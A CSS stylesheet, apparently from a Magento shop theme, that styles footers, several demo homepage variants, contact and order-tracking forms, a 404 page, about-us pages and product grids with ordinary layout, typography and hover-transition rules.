.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content .pre-footer-subtitle {
  display: block;
  font-weight: bold;
  text-align: center;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content .pre-footer-title {
  text-align: center;
  display: block;
  font-family: 'Source Sans Pro', sans-serif;
  font-style: italic;
  font-weight: 300;
  line-height: 1.1;
  color: #303030;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content .footer-icon {
  font-size: 35px;
  display: block;
  text-align: center;
  color: #aaa;
}
.page-wrapper .page-footer .footer.content .footer-v1-content {
  margin: 0 auto;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .nopaddingleft {
  padding-left: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .mini-logo {
  padding-top: 50px;
  margin-top: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content p {
  color: #575757;
  margin-bottom: 6px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .links-v1 li {
  margin-bottom: 6px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .links-v1 li a {
  color: #575757;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .footer-title {
  font-size: 16px;
  padding: 50px 0 10px 0px;
  text-transform: uppercase;
  font-weight: 600;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 {
  border-top: 1px solid #adadad;
  margin-top: 30px;
  padding-right: 0px;
  padding-left: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .small-text {
  margin-top: 15px;
  display: block;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .social-icons-v1 {
  margin-top: 10px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .social-icons-v1 .social-icons {
  margin: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .social-icons-v1 .social-icons i {
  font-size: 15px;
}
.page-wrapper .page-footer .footer.content .footer-section2-content {
  margin: 0 auto;
}
.page-wrapper .page-footer .footer.content .footer-v2 {
  padding-top: 60px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .social-icons {
  margin: 0 20px 5px 0;
}
.page-wrapper .page-footer .footer.content .footer-v2 .footer-nav a {
  padding: 10px;
  cursor: pointer;
}
.page-wrapper .page-footer .footer.content .footer-v2 .footer-nav,
.page-wrapper .page-footer .footer.content .footer-v2 .togglet.newsletter {
  font-size: 12px;
  line-height: 2em;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  font-weight: 400;
  padding: 10px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter {
  margin: 0 auto;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter input,
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter .action.subscribe {
  height: 50px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter .field .control:before {
  line-height: 50px;
  font-size: 20px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block {
  float: initial !important;
}
.page-wrapper .page-footer .footer.content .footer-v3 {
  padding-bottom: 10px;
  padding-top: 60px;
  z-index: 0;
  position: relative;
}
.page-wrapper .page-footer .footer.content .footer-v3 .footer-v3-list,
.page-wrapper .page-footer .footer.content .footer-v3 .address-v3 {
  line-height: 1.6;
}
.page-wrapper .page-footer .footer.content .footer-v3 .address-v3 i {
  padding-right: 5px;
}
.page-wrapper .page-footer .footer.content .footer-v3 .white-lnk {
  color: #ccc;
}
.page-wrapper .page-footer .footer.content .footer-v4 .footer-nav,
.page-wrapper .page-footer .footer.content .footer-v4 .togglet.newsletter {
  font-size: 12px;
  line-height: 2em;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  font-weight: 400;
  padding: 10px;
}
/** CMS DEMO PAGES **/
.hp-title {
  font-family: 'Source Sans Pro', sans-serif;
  font-style: italic;
  font-weight: 300;
  line-height: 50px;
  font-size: 40px;
  letter-spacing: 10px;
  padding: 50px 0;
}
.hp-title .subtitle {
  display: block;
  font-style: initial;
  font-size: 25px;
  font-weight: bold;
  letter-spacing: initial;
  line-height: inherit;
}
/* image hover */
.promo {
  position: relative;
  z-index: 0;
}
body:not(.device-touch) .promo-overlay {
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.promo-image {
  position: relative;
}
.promo-image > a,
.promo-image img {
  display: block;
  width: 100%;
}
.promo-image .title {
  color: #fff;
  text-align: center;
}
.promo-image .title span {
  display: block;
  font-size: 16px;
  text-transform: lowercase;
}
.promo-image .title span .upper {
  text-transform: uppercase;
}
.promo-image .title-v2 {
  color: #000;
}
.promo-image .title-v2 span {
  display: block;
  font-size: 16px;
  text-transform: uppercase;
}
.promo-overlay .title {
  color: #000;
  font-size: 25px;
  font-style: italic;
  text-align: center;
  padding: 20px;
}
.promo-overlay .title span {
  display: block;
  font-size: 16px;
}
.img-block {
  display: block;
}
.light {
  color: #fff;
}
.header_right {
  z-index: 100;
}
.promo:hover .promo-overlay {
  opacity: 1;
}
.section.parallax .block.newsletter {
  margin: 0 auto;
}
.section.parallax .block.newsletter input,
.section.parallax .block.newsletter .action.subscribe {
  height: 50px;
}
.section.parallax .block.newsletter .field .control:before {
  line-height: 50px;
  font-size: 20px;
}
.social-container .social-icons {
  background-color: rgba(225, 225, 225, 0.5);
  font-size: 20px !important;
}
/* Demo Page v3 */
.heading-title span {
  display: block;
  margin-bottom: 15px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
}
.page-footer {
  background-color: #f4f4f4;
  padding-top: 60px;
  display: inline-block;
  width: 100%;
}
#page-footer-section-03,
#page-footer-section-03 a {
  color: #fff;
}
#page-footer-section-03 a:hover {
  text-decoration: none;
}
.footer.content {
  border: none;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  text-transform: uppercase;
}
h3 strong,
h4 strong {
  font-size: 24px !important;
}
.fancy-title.title-bottom-border h1,
.fancy-title.title-bottom-border h2,
.fancy-title.title-bottom-border h3,
.fancy-title.title-bottom-border h4,
.fancy-title.title-bottom-border h5,
.fancy-title.title-bottom-border h6 {
  border-bottom: 2px solid #d83701;
}
.faqlist li a {
  color: #444;
  font-size: 14px;
  font-weight: 900;
}
.faqlist li a:hover,
.faqlist li a:active {
  color: #d83701 !important;
  text-decoration: none;
}
.contact-index-index .column .contact-container {
  margin-top: 50px;
}
.contact-index-index .column .contact-container h4 {
  padding: 17px 0;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 400;
}
.contact-index-index .column .contact-container .form.contact {
  width: 100%;
  float: none;
}
.contact-index-index .form-area {
  padding-bottom: 15px;
}
.contact-index-index .form-area .input-text {
  border: 0px solid #D1D2D4;
  width: 100%;
  border-bottom: 1px solid #ccc;
  -webkit-box-shadow: inset 0px 0px 5px 0px #fff;
  -moz-box-shadow: inset 0px 0px 5px 0px #fff;
  box-shadow: inset 0px 0px 5px 0px #fff;
}
.contact-index-index .form-area :after {
  content: "";
  display: block;
  background-color: #f8f8f8;
  position: absolute;
  width: 9999px;
  top: 0;
  right: 100%;
  bottom: 0;
  z-index: -1;
}
.contact-index-index #comment {
  background-image: -webkit-linear-gradient(white, white 30px, #ccc 30px, #ccc 31px, white 31px);
  background-image: -moz-linear-gradient(white, white 30px, #ccc 30px, #ccc 31px, white 31px);
  background-image: -ms-linear-gradient(white, white 30px, #ccc 30px, #ccc 31px, white 31px);
  background-image: -o-linear-gradient(white, white 30px, #ccc 30px, #ccc 31px, white 31px);
  background-image: linear-gradient(white, white 30px, #ccc 30px, #ccc 31px, white 31px);
  background-size: 100% 37px;
  line-height: 38px;
  height: 250px;
  padding: 0px;
}
.contact-index-index .page-title h1 {
  font-size: 26px;
}
/* ORDER AND RETURNS STYLE */
.track-order-description {
  max-width: 100%;
  text-align: center;
}
.track-order {
  background: rgba(84, 84, 84, 0.05);
  margin: 0 auto 57px auto;
  position: relative;
}
.track-order:before {
  background-image: radial-gradient(closest-side, transparent 9px, rgba(84, 84, 84, 0.05) 100%);
  position: absolute;
  top: -10px;
  left: 0;
  content: '';
  display: block;
  height: 10px;
  width: 100%;
  background-color: transparent;
  -webkit-background-size: 20px 20px;
  background-size: 20px 20px;
  background-position: 0 10px, 40px 40px;
}
.track-order:after {
  background-image: radial-gradient(closest-side, transparent 9px, rgba(84, 84, 84, 0.05) 100%);
  position: absolute;
  bottom: -10px;
  left: 0;
  transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  content: "";
  display: block;
  height: 10px;
  width: 100%;
  background-color: transparent;
  -webkit-background-size: 20px 20px;
  background-size: 20px 20px;
  background-position: 0 10px, 40px 40px;
}
.track-order input {
  height: 40px;
}
.track-order input ::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #444 !important;
}
.track-order input ::-moz-placeholder {
  /* Firefox 19+ */
  color: #444 !important;
}
.track-order input :-ms-input-placeholder {
  /* IE 10+ */
  color: #444 !important;
}
.track-order input :-moz-placeholder {
  /* Firefox 18- */
  color: #444 !important;
}
.track-order label {
  line-height: 26px;
  font-weight: 700;
  margin-top: 8px;
  display: block;
}
.track-order .field.lastname {
  margin-bottom: 21px;
}
.track-order .primary {
  width: 100%;
}
.track-order .primary .action.submit.primary {
  width: 100%;
  margin-right: 0px;
  padding: 16px;
}
/* ==========================================================================
                             AOS ANIMATIONS
============================================================================= */
.container-aos {
  max-width: 1300px;
  width: 100%;
  margin: 0 auto;
}
.container-aos img {
  max-width: 300px;
}
.container-aos .distance {
  margin-left: 15px;
  margin-right: 15px;
}
/* ==========================================================================
                             INSTAGRAM WIDGET
============================================================================= */
.instagram-container {
  width: 100%;
  max-width: 1400px;
  margin: 0 auto;
}
/* ==========================================================================
                              404 ERROR PAGE
============================================================================= */
.container-404 .row {
  margin-left: 0px;
}
.container-404 p {
  color: black;
  font-size: 13px;
  line-height: 13px;
}
.container-404.text-center {
  text-align: center;
}
.container-404 .title-404 {
  font-weight: bold;
  font-size: 90px;
  line-height: 90px;
  margin-bottom: 0px;
  margin-top: 40px;
}
.container-404 .sub-title-404 {
  margin-bottom: 40px;
  text-align: center;
  line-height: initial;
  font-weight: normal;
  color: black;
}
.container-404 .custom-slider .product-item-info {
  width: auto;
}
.container-404 .block-search {
  float: none;
  margin: 30px auto;
  width: 350px;
  margin-bottom: 50px;
  overflow: hidden;
}
.container-404 .block-search input {
  border-color: black;
  position: initial;
}
.container-404 .block-search .field.search {
  float: left;
  width: calc(100% - 100px);
}
.container-404 .block-search .actions {
  float: left;
}
.container-404 .block-search .actions button:before {
  content: none;
}
.container-404 .block-search .actions button span {
  position: initial;
  height: auto;
  width: auto;
  color: white;
  padding: 7px 25px;
  display: block;
}
.container-404 .block-search .actions button span:hover {
  color: white;
  background: black;
}
.container-404 .block-search .control {
  border: none;
}
.container-404 .block-search .label::before {
  content: none;
}
.container-404 .block-search .label > span {
  position: initial;
  height: auto;
  width: auto;
  color: white;
  background: black;
  padding: 8px 25px;
  display: block;
}
/* ==========================================================================
                             ABOUS US V1/V2
============================================================================= */
.about-us-v1 .gf-container {
  overflow: auto;
  max-width: 1200px;
}
.about-us-v1 .gf-container p {
  font-size: 16px;
  color: #696969;
  line-height: 28px;
}
.about-us-v1 .gf-container .btn-black {
  padding: 0px;
  color: #333;
  font-size: 22px;
  font-weight: bold;
}
.about-us-v1 .gf-container .btn-black:hover {
  color: #f76b6a !important;
}
.about-us-v1 .wpx {
  max-width: 1200px;
  width: 100%;
  margin: 0 auto;
  overflow: auto;
}
.about-us-v1 .wpx.text-center {
  text-align: center;
}
.about-us-v1 .wpx .ib-shape-inner i {
  font-size: 55px;
}
.about-us-v1 .wpx .ib-shape-inner i:hover {
  color: #f76b6a !important;
}
.about-us-v1 .wpx .ib-shape-inner i.icon-gift {
  color: #f6cdc4;
}
.about-us-v1 .wpx .ib-shape-inner i.icon-line2-earphones-alt {
  color: #84d8e3;
}
.about-us-v1 .wpx .ib-shape-inner i.icon-lock {
  color: #90a5d4;
}
.about-us-v1 .wpx .ib-content .iconbox-title {
  font-weight: bold;
  text-transform: capitalize;
}
.about-us-v1 .wpx .ib-content .iconbox-title .gsf-link span:hover {
  color: #f76b6a;
}
.about-us-v1 .wpx-gray {
  background: #f7f7f7;
}
.about-us-v1 .wpx-gray .child-cont {
  max-width: 1300px;
  margin: 0 auto;
}
.about-us-v1 .wpx-gray .child-cont .gf-heading-inner {
  text-align: center;
}
.about-us-v1 .wpx-gray .child-cont .gf-heading-inner .flw-insta {
  margin: 0;
}
.about-us-v1 .wpx-gray .child-cont .gf-heading-inner .heading-title-wpx {
  font-weight: bold;
  margin: 0px;
  text-transform: lowercase;
}
.about-us-v1 .wpx-gray .child-cont .parent {
  margin-top: 50px;
  width: 100%;
  overflow: hidden;
}
.about-us-v1 .wpx-gray .child-cont .parent:hover .child,
.about-us-v1 .wpx-gray .child-cont .parent.focus .child {
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.about-us-v1 .wpx-gray .child-cont .parent .child {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  position: relative;
}
.about-us-v1 .wpx-gray .child-cont .parent .child img {
  width: 100%;
}
.about-us-v1 .wpx-gray .test-cont {
  max-width: 1300px;
  margin: 0 auto;
}
.about-us-v1 .brands-cont {
  max-width: 1300px;
  margin: 50px auto;
}
.about-us-v2 .cont-about-v2 {
  overflow: auto;
  max-width: 1200px;
  text-align: center;
  margin: 0 auto;
}
.about-us-v2 .cont-about-v2 .cont-title {
  max-width: 500px;
}
.about-us-v2 .cont-about-v2 .cont-title p {
  color: #333;
}
.about-us-v2 .cont-about-v2 .contact-cont {
  max-width: 290px;
  margin: 0 auto;
}
.about-us-v2 .cont-about-v2 .contact-info {
  margin-bottom: 20px;
}
.about-us-v2 .cont-about-v2 .contact-info.firs-c {
  margin-top: 70px;
}
.about-us-v2 .cont-about-v2 .contact-info .contact-title {
  font-weight: 800;
  color: #333;
  margin-bottom: 7px;
  display: block;
  font-size: 16px;
}
.about-us-v2 .cont-about-v2 .contact-info .contact-add {
  font-size: 14px;
  line-height: 28px;
  color: #696969;
}
.about-us-v2 .cont-about-v2 .contact-info .span-block {
  display: block;
}
.about-us-v2 .bg-gray {
  background: #f7f7f7;
}
.about-us-v2 .bg-gray .heading-title-wpx {
  font-weight: bold;
  text-transform: lowercase;
  text-decoration: underline;
}
.about-us-v2 .bg-gray .cont-hover {
  overflow: hidden;
  width: 100%;
}
.about-us-v2 .bg-gray .cont-hover img {
  width: 100%;
}
.about-us-v2 .bg-gray .cont-hover .child-v2 {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content {
  background: white;
  padding-top: 17px;
  padding-bottom: 21px;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-name {
  margin: 0px;
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
  text-transform: capitalize;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-position {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  color: #ccc;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials {
  position: absolute;
  left: 50%;
  bottom: 21px;
  width: 100%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: translate(-50%, 30px);
  -moz-transform: translate(-50%, 30px);
  -ms-transform: translate(-50%, 30px);
  -o-transform: translate(-50%, 30px);
  transform: translate(-50%, 30px);
  opacity: 0;
  visibility: hidden;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials a {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  color: #ccc;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials a:hover {
  color: #5576e2;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials .mg-link {
  margin-left: 15px;
}
.about-us-v2 .bg-gray .cont-hover:hover .ourteam-socials {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.about-us-v2 .bg-gray .cont-hover:hover .ourteam-position {
  opacity: 0;
}
.about-us-v2 .bg-gray .cont-hover:hover .child-v2 {
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.about-us-v2 .bg-gray .cont-hover:focus .child-v2 {
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.about-us-v2 .brands-cont .clients-grid li {
  margin-bottom: 0px;
}
.about-us-v2 .brands-cont .clients-grid li:before {
  border-left: none;
}
.about-us-v2 .brands-cont .clients-grid li:after {
  border-bottom: none;
}
/* ==========================================================================
                             HOMEPAGE V1 AND V2 AND V3
============================================================================= */
.text-capitalize {
  text-transform: capitalize;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-initial {
  text-transform: initial;
}
.title-big-v1 span {
  line-height: 25px;
}
.block-span {
  display: block;
  font-weight: normal;
}
.w {
  background: #232323;
  color: #cccccc;
  float: left;
  width: 100%;
  padding-bottom: 30px;
  padding-top: 30px;
  margin-bottom: -30px;
}
.w ul li a,
.w ul li a:visited,
.w ul li a:hover {
  color: #cccccc;
}
.w i {
  color: #fff !important;
}
.w h4 {
  color: #cccccc;
  padding: 17px 0;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 400;
  color: #fff;
}
.w .mini-logo {
  padding: 8px 0;
}
.w .newsletter-subscribe button {
  background: #232323;
  border: 1px solid #fff;
  margin-top: -3px;
  margin-left: 5px;
  line-height: 17px;
}
.w .newsletter-subscribe button:hover {
  background: #fff;
}
.w .newsletter-subscribe input.validate-email {
  width: calc((100%) - 100px);
  max-width: 220px;
}
.w .newsletter-subscribe div.mage-error[generated] {
  position: absolute;
}
.w .social-icons {
  color: #232323;
}
.w .social-icons i {
  color: #232323;
}
.w .social-icons:hover {
  text-decoration: none;
}
.handbag-v3 {
  padding-right: 10px;
}
.summer-denim {
  margin-bottom: 0px;
  line-height: 64px;
}
.module-split p.premium-p {
  line-height: 20px;
  margin-top: 30px;
}
.page-main .module-split {
  overflow: hidden;
}
.container-v1 .custom-padding {
  padding: 0 50px;
}
.container-v2.sec-v2 {
  background: #f4f4f4;
  padding: 50px 0;
  position: relative;
  overflow: hidden;
}
.container-v2.pos-bg {
  position: relative;
  overflow: hidden;
  background: #FFF;
}
.container-v2 .hp-subtitle {
  padding: 7% 10%;
  font-style: initial;
  font-size: 25px;
  font-weight: bold;
  letter-spacing: initial !important;
  line-height: 33px;
}
.container-v4 .mg-auto {
  margin: 0 auto;
}
.container-v4 .mg-sec-1 {
  margin: 15% 0;
}
.container-v4 .mg-sec-2 {
  bottom: 13%;
}
.container-v4 .mg-sec-3 {
  margin-top: 40px;
}
.container-v4 .mg-sec-4 {
  bottom: 20%;
}
.container-v4 .mg-sec-5 {
  bottom: 30%;
}
.container-v4 .mg-sec-6 {
  margin-top: 40px;
}
.container-v4 .mg-sec-7 {
  top: 5%;
}
.container-v4 .mg-sec-8 {
  bottom: 78%;
}
.container-v4 .mg-sec-9 {
  bottom: 70%;
}
.container-v4 .mg-sec-10 {
  bottom: 20%;
}
.container-v4 .mg-sec-11 {
  margin-top: 40px;
}
.container-v4 .mg-sec-12 {
  top: 0%;
}
.container-v4 .mg-top-10 {
  margin-top: 10px !important;
}
.container-v4 .right {
  text-align: right;
}
.container-v4 .img-padding {
  padding-left: 15px;
  padding-right: 15px;
}
/* ==========================================================================
                             HOMEPAGE V5
============================================================================= */
.products.products-grid,
.custom-slider {
  padding-bottom: 0px;
}
.content-v5 .subtitle {
  text-align: center;
  margin-bottom: 40px;
}
.content-v5 .subtitle h4 {
  text-transform: uppercase;
  font-size: 20px;
  letter-spacing: 3px !important;
  font-weight: 600;
}
.content-v5 .block.widget .products-grid .product-items {
  margin: 0 7%;
  text-align: center;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info {
  padding: 0px;
  line-height: 0px;
  position: relative;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions {
  display: none;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-primary {
  position: absolute;
  bottom: 10px;
  left: 0;
  z-index: 3;
  width: 100%;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-secondary {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
  width: 100%;
  padding-left: 0;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-secondary .towishlist {
  float: left;
  margin: 20px;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-secondary .tocompare {
  float: right;
  margin: 20px;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-image-wrapper {
  z-index: 0;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info:hover {
  border: none !important;
  box-shadow: none !important;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-name a {
  font-size: 15px;
  color: #000000;
  font-weight: 700;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-details .price-box .price-container .price {
  color: #999;
  font-weight: 300;
}
.content-v5 .block.widget .products-grid .product-items .product-item:hover {
  z-index: 0;
}
.content-v5 .block.widget .products-grid .product-items .product-item:hover .product-item-actions {
  display: block;
}
.content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content .sale_of_img {
  background: url("/pub/media/wysiwyg/pearl_theme/slider_v3_image_1.png") no-repeat center;
  height: 150px;
  background-size: 100%;
  width: 150px;
  margin: 0 auto;
}
.content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content .sale_of_text {
  color: #fff;
  z-index: 6;
  white-space: nowrap;
  font-size: 48px;
  line-height: 48px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 8px !important;
  margin: 0;
  padding: 30px 0;
}
.content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content p {
  font-size: 18px;
  line-height: 18px;
}
.content-v5 .box-content .pad-bottom-lg a {
  position: relative;
  color: #000;
  text-decoration: none;
  font-size: 20px;
}
.content-v5 .box-content .pad-bottom-lg a:hover {
  color: #000;
}
.content-v5 .box-content .pad-bottom-lg a:hover:before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.content-v5 .box-content .pad-bottom-lg a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  bottom: 0;
  left: 0;
  background-color: #000;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.content-v5 .box-content .page-small-width {
  max-width: 980px;
}
.content-v5 .box-content .page-small-width h4 {
  text-transform: uppercase;
  font-size: 20px;
  letter-spacing: 3px !important;
  font-weight: 600;
}
.content-v5 .green-title {
  font-size: 30px;
  line-height: 30px;
  text-align: center;
  font-weight: 700;
}
.content-v5 .content-blue-dark {
  background: #9ebedf;
}
.content-v5 .content-blue-light {
  background: #a7c8eb;
}
.content-v5 .content-opengreen-dark {
  background: #b2d9c8;
}
.content-v5 .content-opengreen-light {
  background: #bce5d3;
}
.content-v5 .content-green-light {
  background: #c7db9c;
}
.content-v5 .content-green-dark {
  background: #bdd094;
}
.content-v5 .flex-order-reverse {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  flex-direction: column-reverse;
}
/* MEDIA QUERIES MOBILE V5 */
/* ==========================================================================
                             HOMEPAGE V6
============================================================================= */
.content-v6 h1 {
  color: #ffffff;
  font-style: normal;
  text-align: left;
  font-size: 40px;
  letter-spacing: 0.4em !important;
  font-weight: bolder;
  margin-bottom: 5px;
}
.content-v6 p.title {
  color: #ffffff;
  font-size: 10px;
  letter-spacing: 0.5em !important;
  font-weight: bold;
}
/* ==========================================================================
                             HOMEPAGE V7
============================================================================= */
.hp-v7 .hp-v7-slider {
  padding: 0 20px 0;
}
.hp-v7 .hp-v7-slider .hp-slider-content h3 {
  color: #ffffff;
  font-size: 8em;
  font-weight: 400;
  letter-spacing: 4px !important;
  margin-bottom: 0.4em;
  text-shadow: 0px 0px 10px #333333;
  text-transform: none;
}
.hp-v7 .hp-v7-slider .hp-slider-content p {
  color: #ffffff;
  font-size: 1.4em;
  letter-spacing: 3px !important;
  margin-bottom: 0;
  text-shadow: 0px 0px 10px #333333;
}
.hp-v7 .hp-v7-slider .hp-slider-content a.shop-now {
  background: #0083c0;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-size: 1.2em;
  padding: 0.4em 1em;
}
.hp-v7 .hp-v7-slider .hp-slider-content a.shop-now:hover {
  background: #156b9a;
}
.hp-v7-boxes .paddingtop {
  padding-top: 10px !important;
}
.hp-v7-boxes .paddingright {
  padding-right: 10px !important;
}
.hp-v7-boxes .paddingbottom {
  padding-bottom: 10px !important;
}
.hp-v7-boxes .paddingleft {
  padding-left: 10px !important;
}
.hp-v7-boxes .valign-parent {
  display: flex;
  flex-direction: column;
  position: relative;
}
.hp-v7-boxes .caption-wrapper {
  height: 100% !important;
  width: 100% !important;
}
.hp-v7-boxes .valign-child {
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
}
.hp-v7-boxes .box-content .image-wrapper {
  line-height: 0;
}
.hp-v7-boxes .box-content .content-wrapper {
  -moz-transition: all 0.4s linear;
  -webkit-transition: all 0.4s linear;
  color: #ffffff;
  font-size: 1.2em;
  opacity: 0;
  transition: all 0.4s linear;
}
.hp-v7-boxes .box-content .content-wrapper p,
.hp-v7-boxes .box-content .content-wrapper h4 {
  text-shadow: 0 0 20px #8f8f8f;
}
.hp-v7-boxes .box-content .content-wrapper h4 {
  color: #ffffff;
  font-size: 32px;
  text-transform: none;
}
.hp-v7-boxes .box-content .content-wrapper.visible {
  opacity: 1;
}
.hp-v7-boxes .box-content a.shop-now {
  -moz-transition: all 0.4s linear;
  -webkit-transition: all 0.4s linear;
  background: #0085c0;
  border: 2px solid #ffffff;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-size: 1.2em;
  margin: 0.4em;
  padding: 0.2em 1.2em;
  transition: all 0.4s linear;
}
.hp-v7-boxes .box-content a.shop-now:hover {
  background: #ffffff;
  color: #0085c0;
}
.hp-v7-boxes .box-content .button-block {
  -moz-transition: all 0.4s linear;
  -webkit-transition: all 0.4s linear;
  background: #0083c0;
  color: #ffffff;
  cursor: pointer;
  display: block;
  font-size: 1.6em;
  margin-bottom: 20px;
  transition: all 0.4s linear;
}
.hp-v7-boxes .box-content .button-block:nth-child(2) {
  background: #156b9a;
}
.hp-v7-boxes .box-content .button-block:last-child {
  background: #043e5a;
  margin-bottom: 0;
}
/* MEDIA QUERIES MOBILE V7 */
/* ==========================================================================
                             HOMEPAGE V8
============================================================================= */
/* FONTS FOR V8 HOMEPAGE */
.content-v8 {
  /* START --- CATALOG PRODUCT LIST V8 */
  /* END --- CATALOG PRODUCT LIST V8 */
}
.content-v8 .title-v8 {
  font-size: 1.429em;
  text-align: center;
  letter-spacing: 2px !important;
  margin-top: 110px;
  margin-bottom: 50px;
}
.content-v8 .wrapper-top-slider {
  position: relative;
  padding-top: 30px;
}
.content-v8 .wrapper-top-slider:before {
  content: '';
  width: 100%;
  height: 50%;
  position: absolute;
  background: #f6f6f6;
  bottom: 0;
  left: 0;
}
.content-v8 .product-item-info {
  width: 100% !important;
}
.content-v8 .product-image-container {
  width: 100% !important;
}
.content-v8 .owl-stage-outer {
  padding-top: 0px !important;
}
.content-v8 h3 {
  letter-spacing: 6px !important;
  font-weight: bold;
  font-size: 36px;
}
.content-v8 h3 a {
  color: #fff;
}
.content-v8 .extend_list {
  max-height: inherit;
  opacity: 1;
}
.content-v8 .banner-item:hover .list-categories {
  max-height: inherit;
  opacity: 1;
}
.content-v8 .list-categories {
  list-style-type: none;
  padding: 0px;
  max-height: 0px;
  opacity: 0;
  overflow: hidden;
  transition: opacity 1000ms ease;
  margin: 30px 0;
}
.content-v8 .list-categories li {
  transition: all 1s ease;
  margin-bottom: 0px;
}
.content-v8 .list-categories li a {
  color: #cdcdcd;
  font-size: 14px;
}
.content-v8 .list-categories li a:hover {
  color: #fff;
}
.content-v8 .shop-now {
  border: 2px solid #fff;
  text-transform: uppercase;
  letter-spacing: 0.15em !important;
  color: #fff;
  border-radius: 0px;
  padding: 8px 26px;
}
.content-v8 .shop-now:hover {
  background: #000;
  border: 2px solid #000;
  color: #fff;
}
.content-v8 .slider-custom-1 .banner-image:after {
  background-color: rgba(0, 0, 0, 0.4);
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.content-v8 .owl-carousel .banner-item .content_slider {
  z-index: 3;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details {
  display: none;
}
